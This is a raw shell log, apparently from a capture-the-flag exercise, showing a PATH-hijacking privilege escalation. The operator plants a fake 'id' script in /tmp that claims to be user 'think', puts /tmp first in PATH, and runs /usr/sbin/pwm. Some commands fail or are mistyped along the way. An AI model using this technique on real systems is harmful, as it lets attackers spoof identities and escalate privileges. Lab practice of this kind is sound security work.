 echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
export PATH=/tmp:$PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
cat tmp/id
cat: tmp/id: No such file or directory
nano tmp/id
Error opening terminal: unknown.
touch /tmp id
touch: cannot touch 'id': Permission denied
sudo touch /tmp id
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
echo '#!/bin/bash' > /tmp/id
echo 'echo "uid=33(think) gid=33(think) groups=(think)"' >> /tmp/id
chmod +x /tmp/id
export PATH=/tmp:$PATH
/usr/sbin/pwn
/bin/sh: 17: /usr/sbin/pwn: not found
echo '#!/bin/bash' > /tmp/id
echo 'echo "uid=33(think) gid=33(think) groups=(think)"' >> /tmp/id
cat /tmp/id
#!/bin/bash
echo "uid=33(think) gid=33(think) groups=(think)"
/usr/sbin/pwn
/bin/sh: 21: /usr/sbin/pwn: not found
export PATH=/tmp:$PATH
/usr/sbin/pwm